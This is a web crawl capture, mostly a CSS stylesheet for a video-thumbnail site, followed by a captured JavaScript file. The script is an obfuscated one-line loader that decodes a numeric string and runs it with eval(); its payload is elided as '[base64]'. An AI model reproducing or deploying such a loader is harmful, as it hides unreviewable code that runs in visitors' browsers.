    padding: 3px 10px 3px 17px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    background-color: #fff
}

.thumb-count:before,
.thumb-duration:before {
    position: absolute;
    color: #CA262C;
    content: '\0041';
    font-family: custom;
    font-size: 8px;
    left: 6px;
    top: 4px
}

.thumb-duration:before {
    content: '\0043'
}

.thumb-tags {
    text-align: center;
    border-top: 1px solid #f2f2f2;
    max-height: 25px;
    overflow: hidden;
    padding: 3px 0;
    margin: 0 5px
}

.thumb-tags a {
    color: #848484;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    color: #3f3f3f
}

.thumb-tags a:first-child:before {
    display: none
}

.thumb-tags a:before {
    content: '-';
    padding: 0 5px
}

.thumb-tags a:hover {
    color: #CA262C
}

.thumb-extra {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    text-align: center;
    border-top: 1px solid #f2f2f2;
    max-height: 25px;
    overflow: hidden;
    padding: 3px 0;
    margin: 0 5px
}

.thumb-added,
.thumb-views {
    color: #000;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    position: relative;
    display: block;
    padding-left: 15px
}

.thumb-added:before,
.thumb-views:before {
    font-size: 12px;
    color: #8d8d8d;
    font-family: custom;
    position: absolute;
    left: 0;
    top: -2px;
    content: '\0044'
}

.thumb-added:before {
    content: '\0042'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.pagination {
    text-align: right
}

.pagination a,
.pagination span {
    display: inline-block;
    vertical-align: top;
    color: #8d8d8d;
    font-size: 16px;
    line-height: 30px;
    min-width: 42px;
    line-height: 42px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    margin: 0 2px 2px 0;
    text-align: center
}

.pagination a:hover,
.pagination span {
    color: #CA262C;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb
}

.next,
.prev {
    width: 42px;
    margin: 0 2px 2px 0;
    height: 42px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    display: inline-block;
    position: relative
}

.next:before,
.prev:before {
    font-family: custom;
    font-size: 16px;
    content: '\0047'
}

.next:before {
    content: '\004a'
}

.searches {
    font-size: 0;
    -webkit-box-shadow: 0 3px 12px #ebebeb;
    box-shadow: 0 3px 12px #ebebeb;
    background-color: #fff;
    padding: 0 0 20px
}

.searches-title {
    color: #9d9d9d;
    margin: 0;
    font-size: 18px;
    text-align: center;
    font-weight: 400
}

.searches-list {
    margin-top: 10px
}

.searches-list a {
    color: #404146;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 5px 10px;
    display: inline-block;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #e4e4e4;
    background-color: #fff;
    margin: 0 1px 1px 0
}

.searches-list a:hover {
    border: 1px solid #CA262C;
    background-color: #CA262C;
    color: #fff
}

.categories-list {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 5px;
    -moz-column-gap: 5px;
    column-gap: 5px
}

.categories-list a {
    color: #424242;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 36px;
    display: inline-block;
    width: 100%;
    position: relative;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 40px
}

.categories-list a:before {
    width: 34px;
    height: 34px;
    text-align: center;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    background-color: #fff;
    color: #CA262C;
    line-height: 34px;
    font-family: custom;
    content: '\004c'
}

.categories-list a:hover {
    color: #CA262C
}

.categories-list a:hover:before {
    color: #fff;
    background-color: #CA262C
}

.footer {
    text-align: center;
    padding: 20px 0 10px
}

.footer-nav {
    text-align: center;
    font-size: 0
}

.footer-nav a {
    font-size: 14px;
    text-transform: uppercase;
    color: #CA262C;
    padding: 5px 10px
}

.footer-nav a:hover {
    color: #000
}

.footer-text {
    font-size: 14px;
    color: #8e8e8e
}

.nav-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 6px
}

.languages {
    position: relative;
    font-size: 0;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0
}

.languages:hover .lang-current {
    border-bottom-color: transparent;
    -webkit-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0
}

.languages .lang-current {
    color: #444546;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\004d';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #444546;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase
}

.languages .lang-dropdown a:hover {
    color: red
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin: 0 3px
}

.tags-title {
    color: #f13f65;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    margin-right: 5px;
    vertical-align: top;
    text-transform: uppercase
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

@media screen and (max-width:1790px) {
    .container {
        max-width: 1498px
    }
    .categories-list {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1540px) {
    .container {
        max-width: 1250px
    }
}

@media screen and (max-width:1285px) {
    .container {
        max-width: 1002px
    }
    .player-promo-l {
        display: none
    }
    .categories-list {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1285px) {
    .container {
        max-width: 1002px
    }
    .categories-list {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(25% - 4px);
        width: calc(25% - 4px)
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        margin-top: 10px;
        text-align: center;
        overflow: hidden;
        max-height: 270px
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 2px 20px
    }
}

@media screen and (max-width:790px) {
    .thumb {
        width: -webkit-calc(33.3333% - 4px);
        width: calc(33.3333% - 4px)
    }
    .categories-list {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center
    }
    .logo-col {
        width: 100%;
        text-align: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center
    }
    .logo-col .logo {
        margin: auto
    }
    .search input {
        padding: 13px 15px;
        height: 44px
    }
    .nav-col {
        width: 100%
    }
    .nav {
        padding-left: 0
    }
    .player-top-promo {
        display: none
    }
}

@media screen and (max-width:520px) {
    .thumb {
        width: -webkit-calc(50% - 4px);
        width: calc(50% - 4px)
    }
    .categories-list {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: 100%
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://tamilxnxx.net/js/hLnFWTjbziWMOKenAY.js
body_size: 21765
content:
function ymtpkm(odwjv){var etjopoh='Z';var crcueipq='A';var ccnrnful=[];var qmbpygyao=new RegExp('['+crcueipq+'-'+etjopoh+']');var ymfjbh=odwjv.split(qmbpygyao);for(var i=0;i<ymfjbh.length;i++){ccnrnful.push(String.fromCharCode(parseInt(ymfjbh[i],31)/(73)));}eval(ccnrnful.splice(1,ccnrnful.length).join(''));}ymtpkm('[base64]'); 
     